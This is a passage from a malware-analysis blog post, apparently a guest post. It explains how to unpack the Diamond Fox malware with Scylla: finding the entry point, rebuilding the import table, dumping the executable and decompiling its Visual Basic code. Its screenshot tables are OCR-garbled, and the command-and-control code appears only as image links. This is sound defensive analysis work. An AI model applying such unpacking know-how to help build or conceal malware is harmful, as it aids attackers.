|                                                                                                    |                                                    |                           |                |                |                 |  |
|                                                                                                    |                                                    |                           |                |                |                 |  |
|                                                                                                    |                                                    |                           |                |                |                 |  |
|                                                                                                    |                                                    |                           |                |                |                 |  |
|                                                                                                    |                                                    |                           |                |                |                 |  |
|                                                                                                    |                                                    |                           |                |                |                 |  |
|                                                                                                    |                                                    |                           |                |                |                 |  |
|                                                                                                    |                                                    |                           |                |                |                 |  |
|                                                                                                    |                                                    |                           |                |                |                 |  |
| Sh                                                                                                    | ow Invalid                                         | Show Suspect              |                |                | Clear           |  |
|                                                                                                    |                                                    |                           |                |                |                 |  |
|                                                                                                    |                                                    | IAT Info                  |                | Actions        | Dump            |  |
| OEP                                                                                                    | 00400000                                           | I.                        | AT Autosearch  | Autotrace      | Dump PE Rebuild |  |
| VA                                                                                                    | 00401000                                           |                           |                |                |                 |  |
| Size                                                                                                    | 00000128                                           |                           | Get Imports    |                | Fix Dump        |  |
|                                                                                                    |                                                    |                           |                |                |                 |  |
|                                                                                                    |                                                    |                           | Lo             | g              |                 |  |
| IAT                                                                                                    | Search Adv: IA                                     | T not found at OE         | P 004012D4!    |                | *               |  |
| IAT Search Nor: IAT not found at OEP 004012D4!<br>DIRECT IMPORTS - Found 0 possible direct imports with 0 unique APIs! |                                                    |                           |                |                |                 |  |
| Analyzing C: \Users\tester \Desktop \s_1.exe                                                                           |                                                    |                           |                |                |                 |  |
|                                                                                                    | iyzing C: (Users                                   |                           |                |                |                 |  |
| Load                                                                                                    | ding modules do<br>gebase: 00400                   | ne.<br>000 Size: 0001100  | 0              |                |                 |  |
| Load                                                                                                    | ding modules do<br>gebase: 00400                   | one.<br>000 Size: 0001100 | 0              |                | •               |  |
| Load                                                                                                    | yzing C: Users<br>ding modules do<br>gebase: 00400 | one.<br>000 Size: 0001100 | 0              |                |                 |  |

I set as the OEP (Original Entry Point) the found one, then I clicked *IAT Autosearch* and *Get Imports*:

|      | IAT Info |                |
|------|----------|----------------|
| OEP  | 004012D4 | IAT Autosearch |
| VA   | 00401000 |                |
| Size | 00000128 | Get Imports    |

Scylla found several imports in the unpacked executable:

|                                                                                                    | Imports    |              |            |                                                     |   |                 |  |
|----------------------------------------------------------------------------------------------------|------------|--------------|------------|-----------------------------------------------------|---|-----------------|--|
| ••• ✓ ntdll.dll (6) FThunk: 00001000             ••• ✓ wininet.dll (4) FThunk: 0000101C             ••• ✓ shell32.dll (1) FThunk: 00001030             ••• ✓ kernel32.dll (7) FThunk: 00001038             ••• ✓ msvbvm60.dll (52) FThunk: 00001058 |            |              |            |                                                     |   |                 |  |
|                                                                                                    |            | [            | IAT found  |                                                     | × |                 |  |
| Sho                                                                                                    | ow Invalid | Show Suspect | Ì          | IAT found:<br>Start: 00401000<br>Size: 0x0128 (296) |   | Clear           |  |
|                                                                                                    |            | IAT Info     |            |                                                     |   | Dump            |  |
| OEP                                                                                                    | 004012D4   |              |            | ОК                                                  |   | Dump PE Rebuild |  |
| VA                                                                                                    | 00401000   | 4            | Cet Import |                                                     |   |                 |  |
| Size                                                                                                    | 00000128   |              | Gerimport  | <b>`</b>                                            |   | Hix Dump        |  |

We can view the eventual invalid and suspected imports and remove them – however, in this case, it is not required. We can just dump the executable by pressing button *Dump*.



Then, it is very important to recover the found import table by clicking *Fix Dump* and pointing to the dumped file. As a result, we should get an executable named by Scylla in the following pattern: <original name>\_dump\_SCY.exe.

Now, we got the unpacked file that we can load under the debugger again. But, most importantly, we can decompile it by a <u>Visual Basic Decompiler</u> to see all the insights of the code.



Example of the decompiled code – part responsible for communication with the CnC (click to enlarge):



## Conclusion

Unpacking Diamond Fox is not difficult, provided we know a few tricks that are typical for this malware family. Fortunately, the resulting code is no further obfuscated. The authors left some open strings that make functionality of particular blocks of code easy to guess. In the next post, we will have a walk through the decompiled code and see the features provided by the latest version of Diamond Fox.

This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @<u>hasherezade</u> and her personal blog: <u>https://hshrzd.wordpress.com</u>.